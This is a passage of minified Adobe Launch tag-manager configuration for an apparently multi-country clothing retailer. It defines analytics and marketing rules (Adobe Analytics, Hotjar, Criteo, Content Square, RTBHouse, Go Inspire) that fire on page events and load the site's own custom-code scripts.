sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$|^Checkout-Confirmation$|^Checkout-Payment$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCdcd79f41aff3494c8e65fac1e40ae835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCf59310bb888a42f3b3f9fd0a776a9af7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07d0d353240647eca4ab7bffd78eaf73",name:"Test rule to test for cache",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb521b76c15ef4b929dd920c862176495-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07ebc58b6c984b928408b4472c71a434",name:"AA - CS Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event85"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCdf60a285b98c4701afd875c4be23c459-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL093b922226e14a0e97edc5759e4f7b64",name:"Hotjar - Trigger - Homepage degs21",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"degs21"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCf0a1980c2932429faf4f91e300302e40-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0cb6ba538c2e4a039907b25d1d1d3e19",name:"Content Square - Order confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/ecommerceTagInstallation.js",settings:{tax:"%Order Tax%",revenue:"%Order Total%",currency:"%SF Order Currency%",shipping:"%Order Shipping Price%",transaction_id:"%Order ID%"},timeout:2e3,delayNext:!0}]},{id:"RL0ec58b93443345ba92961eeed4bf138d",name:"Site hacks - inject data attr into pdp form - UK/US/DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCa837f424579345f0a0e003d8e2058cb2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10518aa142b9400dac0228c47d09b5c2",name:"Go Inspire - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6020afbd942944e891218eb053d99cd0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10e8f0125da54cf7972d996e37500bb6",name:"Go Inspire - Order confirmation header",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC69a488200df6486196120d801f47d835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL116a70547a934f41b44800109cd71bb5",name:"Hide colour swatches from PLP - Mobile only",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".slick-text"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCbe6c3e5a46ae4d40a965f50087f83e1f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13214246f2324fe583c5759e11cf3405",name:"AA -Click on HP Banner CTA (Chinos)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"hp_banner_cta_click_chinos"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC7a34852a1afc4496a6349eb1797d976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL132b55666fe9401391539ed040408f89",name:"AA - Star Rating Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-feefo-scrolltoall.button--unstyled.grey1.pdp-main__more-info__acc-rating.d-flex.position-relative",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event94"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC20c8a1ab795644e6a7508206fda0b196-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13bf0a17a6474a14b813b991a483ff31",name:"Site function - Amazon Checkout - UK site",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#checkout-form > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC2c561f0cfe50495eb81bcbe6d9bbe46a-source.min.js",language:"html",
isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13f49d1832e44c91b0ebe7033fbc9f82",name:"AA - CT333 Pre-Select Sizes",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pre_select_sizes"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar117",type:"value",value:"%event.detail.location%"}],events:[{name:"event98"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCfb938a88f9994a88b35f7a5925c56b46-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1528110a03d14f088fd44dd650caed71",name:"Criteo - Home Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC8738a7e690a54cf4bdf47569aef7ab35-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL16887452b591461a9d5cc246e7dcc101",name:"AA - PLP Grid Icons 4",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_4"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar93",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event47"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC76256fd2310841bcbe8307faed42bde9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL17131df207df4714a35fb5ffe76a064e",name:"AA - Cart reminder click tracking go to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_go_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCe0629c1538f64b92a9785e5d4c3fbf57-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL173ecb252bf74c1ebc0f28ae486d7139",name:"Criteo - Dynamic loader (All pages)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL174aa5b21ddd480a867acbb9042fc792",name:"Content Square APV - Custom Shirts - Landing/Fabric",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fabric"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC010580efae3e4ddbbd4dd79935f3a73c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL18f3a35f6ccf4865ba912019f7040f09",name:"Go Inspire - Store finder",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb6c988fc25d544429dcf051733d6bf3a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1998f949ffd34f5b9ded3bd3f9a226a3",name:"Hotjar - Trigger - Homepage usot99",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usot99"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC53b08d2bbac14d4dbef9eb05a2bb3097-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1a754b679a3d4d71907b66850672995c",name:"Go Inspire - Customer registration",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC621f5e7850aa4425ad9fcc23893c365a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1bbd7b6047b94d3f95ae240c7d94da57",name:"AA - PLP Grid Icons 1 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_1"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event66"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb5671328a8ae470e8bedced1733c235c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1d8d7c09c5794acdb07cd5f1fbeca4b1",name:"AA - Click on burger menu",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"menu_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile|Tablet",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event34"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCfd69c20afbac4a59983c881a092cae0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1df9549ec46541d3851d62ed9b231295",name:"AA - Welcome Mat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"welcome_mat_displayed"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event33"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC154539cbecd94e43ad8b06c42dc2b1b0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1e08f5eceba64808bf6efc6ea50b16c6",name:"Tag4ARM - Order confirmation (including Go Inspire)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC80682c8a2bba4df2b980e0d41f1f4c4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL20302dd1498e4330b9a7f58eec16b7ce",name:"AA - Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC46b57f1b0ff54fa9a1735978f8ac18c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event52"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCf728ccd06f9c475692517e784f68c3c5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2092dd818f7e4434819254a6463e5818",name:"Amazon Prime - Add To Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC275da76463034949a3c58bb0b0753584-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL24601abc47d840eeaad64bb620e79578",name:"AA - Click on PDP image",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_image_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event65"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCa4663b4965cd42749e1d2fde9485bf02-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL249c634e4d174acebdf3027bdd0c6e73",name:"AA - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL24a2a7ed0bca466e959f0ea5779cc008",name:"Site function - RTBHouse Search tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(utag_data.search)return!0}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCa3e5fa2807df47b99ad913104f4bdf00-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL257a674d1e1243969ee599b53a0a1e06",name:"AA - CT2314 Wishlist Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC2087970c8cbe488fb7be6ef7bb878be9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL259daf389cdd4ad2ad8d1975c5b78a8f",name:"AA - Searches without Results ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"search results"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"}],events:[{name:"event3"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL2600f28a43e14429936c35b45af5f54f",name:"Site function - RTBHouse Other pages - US & CA 